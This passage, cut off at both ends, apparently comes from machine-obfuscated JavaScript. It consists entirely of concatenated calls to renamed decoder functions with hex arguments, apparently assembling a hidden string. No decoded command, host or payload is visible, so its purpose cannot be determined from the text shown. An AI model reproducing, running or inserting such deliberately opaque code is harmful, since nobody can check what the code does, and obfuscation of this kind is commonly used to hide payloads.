15eb,0x82d,0x1cfc,0xc5e,0xad0)+O00O00911F_0x1fd229(0x3085,0x235d,0x21a1,0x2cb7,0x1682)+O00O00911F_0x96d9cf(0xad9,0x336,0xb1d,0x1432,0xc2d)+O00O00911F_0xbc3d7d(0x8da,0xf71,-0x392,0x2a1,0xa6)+O00O00911F_0x96d9cf(0xba3,0x6b8,0xdc0,0x174e,0x488)+O00O00911F_0x301314(0x132f,0x599,0x1b82,0x1290,0x2198)+O00O00911F_0x96d9cf(0x1c76,0x124a,0xdf1,0x1554,0x2249)+O00O00911F_0x1fd229(0x208a,0xfdc,0x1c2f,0x24da,0x2783)+O00O00911F_0x1fd229(0x19a4,0x1f3e,0x1751,0x2500,0x1a33)+O00O00911F_0x2a49d6(0x681,0xc42,0xda2,0x151d,0xe1c)+O00O00911F_0x1fd229(0x10e7,0x1b62,0xf22,0x802,0x1a89)+O00O00911F_0x1fd229(0x1af6,0x75c,0x135c,0xb76,0x169d)+O00O00911F_0x96d9cf(0xa74,0x1e,0x1930,0x200,0x14a2)+O00O00911F_0x2a49d6(-0x42d,0x614,0xed6,0x820,-0x3c5)+O00O00911F_0xbc3d7d(0xe1f,0xbd9,0x16e8,0x8c9,0x5dd)+O00O00911F_0x2a49d6(0x7c3,0x11c8,0x1070,0x1e40,0x17fe)+O00O00911F_0x1fd229(0xcd0,0x1c48,0x14df,0x1463,0xac4)+O00O00911F_0x96d9cf(0x1bf5,0x1236,0x1bde,0x1217,0x1b6a)+O00O00911F_0x301314(0x743,-0x1a7,-0x97,0x8be,0x286)+O00O00911F_0x1fd229(0x1447,0x1492,0x11f1,0x72f,0x98a)+O00O00911F_0x301314(0xfaf,0xebc,0x5f0,0x1e33,0x1411)+O00O00911F_0x301314(0x161,0xea8,0xef3,-0x492,-0x988)+O00O00911F_0x1fd229(0x158b,0x1a28,0x1b00,0x15ee,0x2443)+O00O00911F_0x301314(0x274,-0x223,0x115e,0x6c,0x680)+O00O00911F_0x2a49d6(0x678,0xb0,0xeda,-0x38f,0x51a)+O00O00911F_0x2a49d6(0x31e,0x2bc,0xd3d,0xf37,0x909)+O00O00911F_0x96d9cf(0xfa2,0xa23,0x12e3,0x4c6,0x1573)+O00O00911F_0x2a49d6(0x1894,0x1d37,0x28e9,0x2508,0xf6e)+O00O00911F_0x1fd229(0x3da,0xa85,0xe07,0x12dc,0x1328)+O00O00911F_0x301314(0xb2d,0x600,0xdc6,-0x1ca,0x16a1)+O00O00911F_0x301314(0xfaf,0x1602,0xd8e,0x1052,0x14c4)+O00O00911F_0xbc3d7d(0x23d,0xb26,0xf6c,0x854,-0x3be)+O00O00911F_0x2a49d6(0x1fa1,0x1705,0x1ee7,0x1f28,0x1ad1)+O00O00911F_0x301314(0x274,-0x313,-0x346,0x3aa,0x30b)+O00O00911F_0x301314(0xe3f,0x17e0,0x1c6f,0x1337,0x161b)+O00O00911F_0xbc3d7d(0x1983,0x2104,0x1d43,0x1132,0x102b)+O00O00911F_0x96d9cf(0x1526,0x1ee5,0x1f34,0xf05,0x2359)+O00O00911F_0x1fd229(0x1652,0xffc,0x129d,0xe14,0x1e6a)+O00O00911F_0x96d9cf(0x1292,0x1b14,0x13bb,0x717,0x1617)+O00O00911F_0x96d9cf(0xebe,0x17e2,0x12cb,0x6c9,0x13fe)+O00O00911F_0x2a49d6(0x24e,0x624,0x1286,-0x227,0x68)+O00O00911F_0xbc3d7d(0x874,-0x33c,0xdfd,-0x1a8,0x46c)+O00O00911F_0x2a49d6(0x2ae9,0x1c70,0x12fb,0x1d39,0xe41)+O00O00911F_0xbc3d7d(0x74c,-0x4d8,0x1545,0x12bf,-0x202)+O00O00911F_0x1fd229(0x960,0x1b91,0x10d4,0x397,0x1eb0)+O00O00911F_0x96d9cf(0xf76,0x16c5,0x141e,0xa87,0x13ef)+O00O00911F_0x96d9cf(0x144e,0x197e,0x14e8,0xd4d,0xb87)+O00O00911F_0x2a49d6(0x243c,0x182b,0x1211,0x17ae,0xfb4)+O00O00911F_0x2a49d6(0xe47,0x11e7,0xcaa,0x1422,0x1aa2)+O00O00911F_0x96d9cf(0x260,0x106f,-0x5b5,-0xa42,-0x5ba)+O00O00911F_0x2a49d6(0x21fb,0x1e58,0x2020,0xf99,0x2b38)+O00O00911F_0xbc3d7d(0x1b24,0x14e1,0x15fb,0x1d46,0x15d4)+O00O00911F_0x1fd229(0x5a,0x6ad,0xb04,0x1c6,0x5c4)+O00O00911F_0xbc3d7d(0x10aa,0x1a1e,0x1374,0x108f,0x1f1b)+O00O00911F_0x96d9cf(0xc06,0xfb8,0xd2b,-0xa1,0x1041)+O00O00911F_0x1fd229(0x1679,0x22e0,0x1c4b,0x1366,0x12dd)+O00O00911F_0x2a49d6(-0x72,0xc0d,-0x1b9,0xa69,0x596)+O00O00911F_0x2a49d6(0xd2e,0x7dd,0xf5e,0xd0e,0xd39)+O00O00911F_0x1fd229(-0x4de,0xc49,0x528,0x162,-0x500)+O00O00911F_0x2a49d6(0x16f7,0xec8,0x1be6,0x130d,0x14c8)+O00O00911F_0x2a49d6(0x3c5,0x566,0xdaf,0x568,0x119d)+O00O00911F_0x2a49d6(0x1131,0x1ad7,0x15d0,0x1ec4,0x1c02)+O00O00911F_0x2a49d6(0x104b,0x709,0x3a0,0xe3f,0x13e6)+O00O00911F_0xbc3d7d(0x10aa,0x1338,0xa89,0xd11,0x148e)+O00O00911F_0x2a49d6(0x161e,0xd48,0x3d5,0x1616,0xd55)+O00O00911F_0x96d9cf(0x170e,0xf35,0xb17,0x18f8,0x2385)+O00O00911F_0x301314(0x944,0x11a,0xb,0x415,0xc6d)+O00O00911F_0x301314(0x514,0x680,0x322,-0x351,0x9e3)+O00O00911F_0xbc3d7d(-0xc0,-0x549,0x58e,0x870,0xcb1)+O00O00911F_0x96d9cf(0xd86,-0x9b,0xb40,0x518,0x200)+O00O00911F_0x1fd229(0xc46,0x1a1b,0x1a9c,0x2468,0x25b2)+O00O00911F_0x96d9cf(0x304,-0xb60,0x18b,0x307,0xc02)+O00O00911F_0x1fd229(-0xd4,-0x932,0x553,0x321,0x391)+O00O00911F_0x2a49d6(0x1c5e,0x1af2,0x1642,0x1f71,0x21f9)+O00O00911F_0x1fd229(0xb01,0x1d69,0x10c8,0x4eb,0x27a)+O00O00911F_0x301314(0x1723,0x1e81,0xcb2,0xbc8,0x142e)+O00O00911F_0x301314(0x1020,0x1b4b,0x1499,0x1990,0x1030)+O00O00911F_0x301314(0xf5,0x7cf,0x810,0x451,0xadd)+O00O00911F_0x301314(0xbe4,0xee4,-0x1cd,0x1725,0x500)+O00O00911F_0xbc3d7d(0xece,0xfe9,0x17b8,0x1b94,0x160b)+O00O00911F_0x301314(-0x1da,-0x67,0x802,-0x592,-0x1083)+O00O00911F_0xbc3d7d(0x529,0x4b5,0x108b,0xe2c,-0x12c)+O00O00911F_0x1fd229(0x12cb,0x2804,0x1a9e,0x1463,0x13f8)+O00O00911F_0x301314(0x1195,0x8b6,0x1b9b,0x1349,0x1b33)+O00O00911F_0x1fd229(0xe1f,-0x711,0x60b,-0x59c,-0x702)+O00O00911F_0x96d9cf(0x1a36,0x12d5,0x189d,0x131b,0x24e0)+O00O00911F_0x1fd229(0x11d1,0x18b2,0x11ed,0x5bc,0x925)+O00O00911F_0x2a49d6(0x201e,0x19b8,0x10b8,0x1e60,0x28a2)+O00O00911F_0xbc3d7d(0x4b5,0x529,0x558,-0x862,0x45b)+O00O00911F_0x96d9cf(0x1551,0xfc6,0xb03,0x14e7,0x699)+O00O00911F_0x301314(0x10a2,0x1ebb,0x1dba,0x5a2,0x1dc7)+O00O00911F_0x2a49d6(0xc59,0x771,0x7b7,0x153b,-0x6b8)+O00O00911F_0x96d9cf(0xeca,0x3e8,0x483,0x19b8,0x1c47)+O00O00911F_0x2a49d6(0x13cb,0x11c8,0x989,0x1e11,0x10e1)+O00O00911F_0x1fd229(0x1700,0x20d6,0x14df,0xf72,0x118a)+O00O00911F_0x96d9cf(0xb8b,0x4a1,0x153a,0x8f8,0x934)+O00O00911F_0x2a49d6(0x1219,0x19ec,0x1687,0x1c60,0x1d5f)+O00O00911F_0x301314(0x1020,0xd7c,0x1d8a,0xa84,0x1d6c)+O00O00911F_0xbc3d7d(0x1d1,0x621,0x3ef,-0x279,-0xb6a)+O00O00911F_0xbc3d7d(0xcc0,-0x1b7,0x917,0x30a,0xf0b)+O00O00911F_0x301314(0xdf2,0x6e,0xc8f,0x192c,-0x88)+O00O00911F_0x301314(-0x1da,-0xcdc,0xcec,0x821,0xa5d)+O00O00911F_0x1fd229(0x16c,0x673,0x4ab,0x59f,0x375)+O00O00911F_0xbc3d7d(0x294,0xf7,0x90,0xfba,0x900)+O00O00911F_0x301314(0x1a47,0x2934,0x243b,0x12d0,0x170e)+O00O00911F_0x96d9cf(0x1077,0xe8a,0x64e,0x6e8,0xc21)+O00O00911F_0x301314(0x337,0x2dc,0xa07,-0x81e,0x93e)+O00O00911F_0xbc3d7d(0x66,-0xa2d,-0x16,-0x9ec,0xcf8)+O00O00911F_0xbc3d7d(0x13af,0x9e6,0xf7f,0xd9e,0xb77)+O00O00911F_0xbc3d7d(0xe4a,-0x2c,0x16f7,0x79a,0x16a9)+O00O00911F_0xbc3d7d(0x143a,0x1b27,0x865,0x1690,0xe71)+O00O00911F_0xbc3d7d(0x1073,0x28d,0x15d1,0x692,0x59e))+(O00O00911F_0x301314(0x65,-0xa24,-0xdd9,0xb00,0x96b)+O00O00911F_0x2a49d6(0xa70,0x1308,0x157b,0x17c6,0xa06)+O00O00911F_0x301314(0x957,-0x553,0x104f,0x5e4,0xea2)+O00O00911F_0x2a49d6(0x15fe,0x16b4,0x1534,0x1d23,0x1b3f)+O00O00911F_0x96d9cf(0xce,0x90d,-0x422,0x514,0x7af)+O00O00911F_0x1fd229(0x2ccf,0x267d,0x1f73,0x21a8,0x16f5)+O00O00911F_0x1fd229(0x1b06,0x1fd3,0x11ed,0xd64,0x1d27)+O00O00911F_0x1fd229(0x2809,0x1ac5,0x1db3,0x29f9,0x278b)+O00O00911F_0x301314(0x3d9,0xa3a,-0x972,0x1263,0x126a)+O00O00911F_0x96d9cf(0x1551,0x202c,0xf34,0xa1d,0x1ac9)+O00O00911F_0x1fd229(0x263c,0x98a,0x1766,0x2602,0x1d48)+O00O00911F_0x96d9cf(0x884,-0x24f,0xed2,0x368,0x725)+O00O00911F_0xbc3d7d(0xa33,0x120d,0x808,0x176e,0x9fa)+O00O00911F_0x2a49d6(0x1e2d,0x16b4,0x1177,0x20d3,0x10b8)+O00O00911F_0x301314(-0xb9,0xc64,-0x194,0x28d,0xac2)+O00O00911F_0x2a49d6(0x1fbd,0x1b78,0x25df,0x298a,0x20c9)+O00O00911F_0xbc3d7d(0xc05,0x197b,0x36d,0x99b,0x1682)+O00O00911F_0x2a49d6(0x1219,0x19b8,0x1223,0xd68,0x27a9)+O00O00911F_0x301314(0x3d9,0xd67,-0x950,-0x1d4,0x965)+O00O00911F_0x2a49d6(0x1eb1,0x1693,0x10d0,0x2307,0x1289)+O00O00911F_0x96d9cf(0x1229,0x1018,0x381,0x19c7,0x1941)+O00O00911F_0x96d9cf(0xc9,-0x9f,-0x816,0xc7,0x337)+O00O00911F_0x2a49d6(0x40d,0xb74,0xa9c,0x1534,-0x1f8)+O00O00911F_0x2a49d6(0x928,0x58a,0x1e8,0x26,0x3c9)+O00O00911F_0x96d9cf(0x129a,0xec8,0x1ab1,0x172f,0x69d)+O00O00911F_0x2a49d6(0x131a,0x1e58,0x245f,0x2097,0x29a0)+O00O00911F_0x301314(0x1a48,0x21c5,0x1140,0x1e52,0x15d3)+O00O00911F_0x96d9cf(0x5c7,0x19f,-0xa1,-0x3c3,-0x5a9)+O00O00911F_0xbc3d7d(0x10aa,0x3b9,0x2ff,0x1887,0xc19)+O00O00911F_0x301314(0xfde,0x1270,0x993,0x450,0xcc0)+O00O00911F_0xbc3d7d(0x13d2,0x1074,0x89c,0x9cf,0x2218)+O00O00911F_0xbc3d7d(0x1555,0xa05,0x174e,0xd07,0x15ab)+O00O00911F_0x2a49d6(-0x62f,0x5d7,-0x355,0x7bb,0x751)+O00O00911F_0x96d9cf(0x1883,0x1082,0x17d0,0x1f16,0x11a5)+O00O00911F_0x301314(0x28,-0x3a8,0xabe,-0x6c6,-0x1b2)+O00O00911F_0xbc3d7d(0x11e2,0x1956,0x65c,0x704,0x1a27)+O00O00911F_0x2a49d6(0x2590,0x1ad7,0xc2c,0x10b9,0x14a5)+O00O00911F_0x301314(0x440,0xc6d,0xc71,0xd5f,-0x391)+O00O00911F_0x1fd229(0x1032,0x16c0,0x1692,0x21d5,0x125f)+O00O00911F_0x1fd229(0x17f9,0x2163,0x16a2,0x1b81,0x159b)+O00O00911F_0xbc3d7d(0x13d2,0x18dd,0x5ce,0x13c4,0x16e2)+O00O00911F_0x96d9cf(0x1600,0x1a95,0x7fc,0x1b90,0xa1a)+O00O00911F_0xbc3d7d(0x3ea,-0x7a8,0xf0e,-0x99,-0x841)+O00O00911F_0x96d9cf(0x1883,0x1624,0x17c6,0xc44,0x22a1)+O00O00911F_0x301314(0x28,-0x580,0x80d,-0x2a6,0x1b2)+O00O00911F_0x301314(0xf74,0x19fc,0x567,0x16b4,0x16ef)+O00O00911F_0x96d9cf(0x304,0x1073,-0x185,-0x69,0x3c9)+O00O00911F_0x2a49d6(0x12d,0x158,0x4f3,-0x4b7,0xe1f)+O00O00911F_0x301314(0x1829,0x2345,0xf07,0x2072,0x154f)+O00O00911F_0x301314(0xb0f,0xf72,0xd8b,0x1349,-0x35a)+O00O00911F_0x1fd229(0xf51,0xc46,0x68f,0x1573,0x757)+O00O00911F_0x2a49d6(0xdd8,0x1a90,0x1ecd,0xd10,0x1c28)+O00O00911F_0x96d9cf(0x737,-0x714,0x85c,-0x3e2,0xe3f)+O00O00911F_0x2a49d6(0xeb1,0x1421,0x1a6b,0xe35,0x8d9)+O00O00911F_0x2a49d6(0xbd3,0xe54,0x10ca,0x9ff,0xcd7)+O00O00911F_0x1fd229(0x2362,0xe44,0x1724,0x1c16,0x1b51)+O00O00911F_0x96d9cf(0x5d4,-0x276,0x11a2,-0x31a,-0x43)+O00O00911F_0xbc3d7d(0x14b6,0x193d,0x898,0x116f,0x1803)+O00O00911F_0x301314(0x1195,0x11cd,0x964,0x14e3,0x12d4)+O00O00911F_0x1fd229(0xcd4,0x893,0x9e6,0x17e9,0x16e)+O00O00911F_0x301314(0xa70,0xebb,0x13dd,-0x21d,0xf15)+O00O00911F_0x2a49d6(0x26a5,0x1e1f,0x2adf,0x2061,0x293b)+O00O00911F_0x1fd229(0x5ac,0xcc9,0x54b,0x10da,0x109e)+O00O00911F_0x301314(0x1849,0x1fcd,0x1ccd,0x1e7a,0x1b94)+O00O00911F_0xbc3d7d(0x286,-0x95a,0x3b5,-0x4c8,0x8f5)+O00O00911F_0x1fd229(0x21da,0x15f7,0x1591,0x8dd,0x16c4)+O00O00911F_0x301314(0x4a8,-0x58c,0x9bb,0x189,-0x970)+O00O00911F_0xbc3d7d(0xe1f,0x9a9,0xdc9,0x1b64,0x1c9c)+O00O00911F_0x2a49d6(0x1f14,0x11c8,0x3f3,0x1d03,0x472)+O00O00911F_0xbc3d7d(0xef7,0x196f,0x11fb,0x121c,0x10cb)+O00O00911F_0x301314(0xb0f,0x93f,0x74f,0xcac,0x39b)+O00O00911F_0x2a49d6(0x55c,0x294,-0x9ac,-0xbd9,0x15d)+O00O00911F_0x96d9cf(0x194e,0x1258,0xdaf,0xe6d,0x23e6)+O00O00911F_0xbc3d7d(0x68c,0x11f1,0x5de,0x12fb,-0x5f5)+O00O00911F_0x2a49d6(0x21ab,0x1421,0x1d00,0x1d66,0x1255)+O00O00911F_0xbc3d7d(0xc67,0x915,0x1a66,-0x171,0x527)+O00O00911F_0x2a49d6(0xe48,0x1329,0x1201,0xce9,0xa95)+O00O00911F_0x301314(-0x219,0xb8e,-0x6f2,0x6f1,-0x673)+O00O00911F_0x1fd229(0x4c5,0x1634,0x87c,0x57b,-0x56a)+O00O00911F_0x96d9cf(0x1bce,0x2310,0x1a3d,0x210d,0x17ad)+O00O00911F_0xbc3d7d(0x6ae,0xca7,0x6dd,0xbce,0x14b2)+O00O00911F_0x301314(0x17b9,0x25c9,0x9cd,0x1fbe,0x1c86)+O00O00911F_0x1fd229(0x1437,0x106a,0x96e,0x102e,0x10b5)+O00O00911F_0x1fd229(0xee4,0x1ab,0xb55,-0x39b,0x2ac)+O00O00911F_0xbc3d7d(-0xdf,-0x384,0x9ce,-0x277,-0x8df)+O00O00911F_0xbc3d7d(0x1b29,0x1ede,0x1901,0x2902,0x1ea0)+O00O00911F_0xbc3d7d(0xac5,0x4a0,0x929,0x4c8,0x15ff)+O00O00911F_0x301314(0x65,0x753,0xcf3,0x137,-0xe65)+O00O00911F_0xbc3d7d(0x111b,0x5ed,0x12ca,0x1577,0x689)+O00O00911F_0x96d9cf(0xade,0xd12,0xee3,0xcc1,0x378)+O00O00911F_0x2a49d6(0x834,0x16b4,0xe6d,0x96e,0x10bc)+O00O00911F_0x301314(0x322,-0x176,0xc6d,-0x109,0x1098)+O00O00911F_0x2a49d6(0x651,0xd39,0x190c,0x1232,0x1285)+O00O00911F_0x96d9cf(0x1cdd,0x20ca,0x2a28,0x1da2,0x11c9)+O00O00911F_0x96d9cf(0xe,-0xc17,0xf3,0x39b,-0xa8a)+O00O00911F_0xbc3d7d(0x1925,0x11f3,0x276d,0x1ff5,0x1952)+O00O00911F_0x2a49d6(0x61b,0x473,-0x4f6,-0x62d,0x46b)+O00O00911F_0x301314(0xecd,0x6cd,0x4b5,0xe5b,0x11f2)+O00O00911F_0x96d9cf(0x884,0xda6,-0x2ed,-0x588,0x16ce)+O00O00911F_0x301314(0x957,0x261,0x213,0x4c0,0x7e9)+O00O00911F_0xbc3d7d(0x14c7,0x224b,0x90f,0x15b1,0x7e8)+O00O00911F_0xbc3d7d(0x3fe,-0x541,-0x6e2,0xabe,-0x2ea)+O00O00911F_0x96d9cf(0xbf7,0x102c,-0xc5,0x14b2,0xee2)+O00O00911F_0x301314(0x1b56,0x240f,0xf39,0x2998,0x269b)+O00O00911F_0x301314(-0x179,0x508,-0x39c,0x6e7,0x327)+O00O00911F_0x96d9cf(0x19d0,0x180e,0xdc3,0x15e8,0x1e6f)+O00O00911F_0x2a49d6(0x832,0x473,0xfea,-0x2f2,0x4d6)+O00O00911F_0x2a49d6(0x18b7,0x1196,0xe66,0x800,0x3eb)+O00O00911F_0x96d9cf(0xc9,-0x2ed,0x137,-0xce,-0x40a)+O00O00911F_0x1fd229(0xad8,0x1344,0xf6f,0x16e6,0x1008)+O00O00911F_0x1fd229(0x1c89,0x1120,0x177e,0xef8,0x1848)+O00O00911F_0x2a49d6(0x207b,0x14ef,0x1619,0x1afd,0x163f)+O00O00911F_0x301314(0x1b8f,0x22aa,0x1106,0x1605,0x249c)+O00O00911F_0x301314(0x1a48,0x118d,0x1663,0x1ec3,0xc57)+O00O00911F_0x96d9cf(0x5c7,-0x532,0x742,0x3f5,-0x72f)+O00O00911F_0x96d9cf(0x1155,0x1064,0x973,0x903,0x37e)+O00O00911F_0x2a49d6(0x13e3,0x1286,0x162a,0xe76,0xf88)+O00O00911F_0x1fd229(0x351,0xe58,0x11f3,0xf1f,0x1100)+O00O00911F_0x96d9cf(0xc30,0x10c6,0x1218,0x16d0,-0x158)+O00O00911F_0x2a49d6(-0x62f,0x398,0x275,-0x968,0xb79)+O00O00911F_0x96d9cf(0x1c5e,0x2730,0x12f3,0x2581,0x1680)+O00O00911F_0x96d9cf(0x25c,-0x9af,-0x755,0xa7a,-0xa81)+O00O00911F_0x301314(0x108f,0x9fb,0x1cd8,0x2d9,0x12c6)+O00O00911F_0x1fd229(0x2a53,0x130b,0x1ed2,0x1349,0x255a)+O00O00911F_0x301314(0x440,0xca1,-0x52b,0x26d,0x8d6)+O00O00911F_0x301314(0xfce,0xf6c,0xb80,0x1ea8,0x12f1)+O00O00911F_0x2a49d6(0x7ff,0x1286,0x930,0x2152,0x646)+O00O00911F_0x96d9cf(0xcb6,0x1224,0x669,0xb97,0x1693)+O00O00911F_0x301314(0xaa9,-0x1f0,-0x2bd,0xae7,0xc8c)+O00O00911F_0x2a49d6(-0x15b,0x398,0xc37,0xfdb,-0x9fe)+O00O00911F_0xbc3d7d(0x1bb3,0x21d7,0x281e,0x232c,0x251e)+O00O00911F_0x2a49d6(0xcc5,0x39e,-0x7cb,0x4a9,-0x8c)+O00O00911F_0x1fd229(0x1028,-0xa9,0xa2d,0x14a5,0x15a5)+O00O00911F_0x1fd229(0x15a4,-0x64b,0x841,0xbea,0xc92)+O00O00911F_0x1fd229(0x1269,0x802,0x553,0x973,0x630)+O00O00911F_0x2a49d6(0x2117,0x1af2,0x2437,0x292b,0x2760)+O00O00911F_0x2a49d6(0x2082,0x184d,0x1dea,0xcad,0x1ccf)+O00O00911F_0xbc3d7d(0x83c,-0x468,0xe72,-0x11a,0x20e)+O00O00911F_0x2a49d6(0x2181,0x1835,0x9f1,0x9e9,0x127e)+O00O00911F_0x96d9cf(0x1c96,0x19f5,0x1616,0x1529,0x1c39)+O00O00911F_0xbc3d7d(0x806,-0x6ed,0xa26,0x5e1,0x8da)+O00O00911F_0x301314(0x1a56,0xcd9,0x150a,0x12c1,0x281e)+O00O00911F_0x1fd229(0x218a,0x1684,0x1bcf,0x2962,0x13b0)+O00O00911F_0x96d9cf(0x5d4,0x659,-0x324,0x1095,0x1211)+O00O00911F_0x301314(0x13da,0x182a,0x2257,0xecc,0x1790)+O00O00911F_0x2a49d6(0x18c9,0x145e,0x80f,0xb63,0x1dea)+O00O00911F_0x1fd229(0x18c8,0x15e5,0x1045,0x166f,0x1cc5)+O00O00911F_0x2a49d6(0x34a,0x836,0x1177,-0x2ac,0x45e)+O00O00911F_0x301314(0x1498,0x1c82,0x1787,0x1170,0x1070)+O00O00911F_0x1fd229(0x11cd,0xcfc,0x15bd,0x9e0,0x206e)+O00O00911F_0x96d9cf(0xfcf,0x11c5,0x15f4,0x197f,0x1dd)+O00O00911F_0x1fd229(0x2656,0x19c6,0x1a14,0x1862,0x2340)+O00O00911F_0x2a49d6(0x904,0xc7a,0xd7e,0x941,0x12fd)+O00O00911F_0x301314(0x4a8,0x700,-0x979,-0x5db,-0x199)+O00O00911F_0x2a49d6(0x6ec,0x100c,0x203,0xd2d,0xab6)+O00O00911F_0xbc3d7d(0xfdb,0x14a5,0x18c2,0x86f,0x14c8)+O00O00911F_0xbc3d7d(0xef7,0x195f,0x6a2,0x1033,0xbba)+O00O00911F_0x301314(0x1584,0x1610,0x239d,0x20ef,0x22ff)+O00O00911F_0x96d9cf(0x8e7,-0x420,0x2ed,0x23f,0x12ee)+O00O00911F_0x301314(0x156c,0x20a5,0x67a,0xe39,0x748)+O00O00911F_0x301314(0x1b0f,0x138e,0x169d,0x2051,0xe29)+O00O00911F_0x96d9cf(0x8b1,0x1231,0x86e,-0x33a,0x1e6)+O00O00911F_0x1fd229(0x270c,0x2f66,0x211a,0x160d,0x1472)+O00O00911F_0x2a49d6(0xba9,0x17d4,0x1a9b,0x24b4,0x25fd)+O00O00911F_0x2a49d6(-0xe3,0xb0,0x701,0xd35,0x486)+O00O00911F_0xbc3d7d(0x294,-0x474,0x467,-0x932,-0x1a6)+O00O00911F_0x2a49d6(0x1e64,0x1d10,0x11d8,0x1cd7,0x264b)+O00O00911F_0x96d9cf(-0x5,-0xce7,-0x6ed,0xb64,-0x49d)+O00O00911F_0x96d9cf(0x166e,0xf84,0xa6f,0x21f8,0xa46)+O00O00911F_0xbc3d7d(0x822,0x101f,0xd85,-0x1f8,-0x1d7)+O00O00911F_0x96d9cf(0x8d8,0xe29,0xeb1,0x3a6,0x160c)+O00O00911F_0xbc3d7d(0x18e2,0x228d,0xeca,0x1ce6,0x2187)+O00O00911F_0x1fd229(0x16b5,0x13e5,0x1738,0x1096,0x1b68)+O00O00911F_0x301314(0x8bd,0x12ba,0x58f,-0x18f,-0x331)+O00O00911F_0x301314(0x65,0xa79,-0x35b,-0x90b,-0x984)+O00O00911F_0xbc3d7d(0x111b,0x1c1a,0x1298,0x7d8,0xc8c)+O00O00911F_0x96d9cf(0xade,0x11d9,-0x220,0x105d,0x13b8)+O00O00911F_0xbc3d7d(0x14c7,0x1356,0x18fa,0x1bb2,0x94e)+O00O00911F_0x2a49d6(0x18e0,0xc4a,0x609,0x9e2,-0x28)+O00O00911F_0x1fd229(0x825,0xdfa,0xc31,0x1af2,0x933)+O00O00911F_0x1fd229(0x1e18,0x2546,0x1b5c,0x2875,0x22c8)+O00O00911F_0xbc3d7d(0xfd5,0x1c23,0x1a45,0xaca,0xfa6)+O00O00911F_0xbc3d7d(0xf24,0x19c8,0x129d,0x13d6,0x8e5)+O00O00911F_0x301314(0x1350,0x1aff,0xa4d,0x16c2,0x1a6c)+O00O00911F_0x1fd229(0x1400,0xddd,0x1075,0x1386,0x96a)+O00O00911F_0xbc3d7d(0x7d9,0x408,0x1230,-0x110,0x231)+O00O00911F_0x301314(0x957,0xadc,0xddc,0x1549,0x126a)+O00O00911F_0x301314(0x13eb,0x1fa7,0x1938,0x1994,0x10a7)+O00O00911F_0x301314(0x981,0xaab,0xfa9,0xfa7,0x4f1)+O00O00911F_0x2a49d6(0x1186,0x836,-0x5a0,0xaa4,0x72e)+O00O00911F_0xbc3d7d(0x1574,0xa5f,0x1c8b,0x1976,0xb6c)+O00O00911F_0x301314(0xef9,0x1d55,0x9bc,0x1524,0x243)+O00O00911F_0xbc3d7d(0xf24,0x14f4,0x16ac,0x103d,0xdf5)+O00O00911F_0x301314(0x1350,0x94c,0xc7e,0x1c9f,0x182b)+O00O00911F_0x2a49d6(0x125f,0xc7a,-0x162,0x1858,0x1567)+O00O00911F_0x1fd229(0x73d,-0x737,0x606,-0x79d,-0x7b2)+O00O00911F_0x2a49d6(0xd46,0xb74,0x1335,0x1d5,-0x1d8)+O00O00911F_0x301314(0x1311,0x9a6,0x1be9,0xd4b,0x1b66)+O00O00911F_0x2a49d6(0x175f,0x1cca,0x17f3,0x2048,0x11f2)+O00O00911F_0xbc3d7d(0x1c6b,0x179f,0x25e1,0x15fb,0x1191))+(O00O00911F_0x96d9cf(0x1bcf,0x1d37,0x1657,0x2628,0x2514)+O00O00911F_0x1fd229(0x737,0x2fe,0xb04,0x1777,0x1a)+O00O00911F_0x1fd229(0x208b,0x1a3f,0x1692,0x9ca,0x19a3)+O00O00911F_0x96d9cf(-0x2d,-0x851,0x7c5,-0xdb4,0x1a5)+O00O00911F_0xbc3d7d(0xeaa,0x1a8f,0x2dd,0x1924,0x66)+O00O00911F_0x1fd229(0x6c3,0xa5f,0xd9b,0xffa,0xff3)+O00O00911F_0x2a49d6(0x7d2,0x450,0x32c,0xf53,0x488)+O00O00911F_0x96d9cf(0x192c,0x1f3a,0x1096,0x27d9,0x21cc)+O00O00911F_0x2a49d6(0x188a,0x1c2e,0x1af4,0x2476,0x1447)+O00O00911F_0x1fd229(0x12ec,0x19a,0xab4,0xb22,0xff2)+O00O00911F_0xbc3d7d(0x18ea,0x1319,0x1b3a,0xecc,0x167d)+O00O00911F_0xbc3d7d(0x51c,-0x446,-0x529,0x4f6,0xe3e)+O00O00911F_0xbc3d7d(0x10aa,0x2c2,0x58a,0x10a7,0x13c2)+O00O00911F_0x1fd229(-0x84,0x458,0x510,0x1135,0x13a4)+O00O00911F_0x1fd229(0xcf4,0x1284,0x1492,0x137d,0x18ee)+O00O00911F_0x2a49d6(0xde1,0x9a0,0x17c8,0xadc,0xebc)+O00O00911F_0x1fd229(-0x27a,-0x32b,0x84b,-0x5ef,-0x476)+O00O00911F_0x301314(0x17a5,0x2079,0xcec,0x10ed,0x1d9b)+O00O00911F_0x96d9cf(0x1aec,0x2883,0x2450,0x1fe7,0x1f5a)+O00O00911F_0x96d9cf(0x21a,-0x4ce,-0x803,0x780,-0x5a)+O00O00911F_0x96d9cf(0x304,0x57a,-0x71f,0x3f9,0x846)+O00O00911F_0x96d9cf(0x16,-0x4e4,0x7e2,0x9be,0xd64)+O00O00911F_0xbc3d7d(0x1905,0x1232,0x1887,0x11fa,0x1519)+O00O00911F_0x301314(0x511,0x215,-0x4ef,-0x41b,0x301)+O00O00911F_0x96d9cf(0xe29,0xa8c,0xb21,0xf3a,0xc7d)+O00O00911F_0x1fd229(0x1c94,0x172f,0x1e47,0x22b7,0x2b93)+O00O00911F_0x301314(0x10c,0xeb8,-0xc25,-0xcf5,-0x7bd)+O00O00911F_0x2a49d6(0xdf4,0x1537,0x7f5,0xb13,0xf12)+O00O00911F_0xbc3d7d(0xe31,0x10dd,0x7a5,0x145c,-0xb6)+O00O00911F_0xbc3d7d(0x4,0xbaf,0x494,0x307,0x625)+O00O00911F_0xbc3d7d(0x529,0xe1b,-0xff,-0x45c,0x5e0)+O00O00911F_0x301314(0x13da,0x1814,0x22a2,0xf1e,0x813)+O00O00911F_0x1fd229(0xb34,0x13b6,0x1859,0x105c,0x1798)+O00O00911F_0x1fd229(0x20ab,0x2891,0x1eaf,0x1b25,0x1b8a)+O00O00911F_0xbc3d7d(0xf60,0xb8b,0x1258,0x447,0x123b)+O00O00911F_0x1fd229(0x26c5,0x117d,0x2037,0x15c3,0x1d4d)+O00O00911F_0x96d9cf(0x18f,0x4e6,0xaae,0xcb2,-0xbe1)+O00O00911F_0x301314(0x1b02,0x174b,0x257d,0x2665,0x23ae)+O00O00911F_0x96d9cf(0x11a1,0x1402,0x4cd,0x1bc0,0xfb8)+O00O00911F_0x96d9cf(0xbcb,0x10b,0xa3f,0xdc8,0x461)+O00O00911F_0x1fd229(0x97f,0x1595,0xb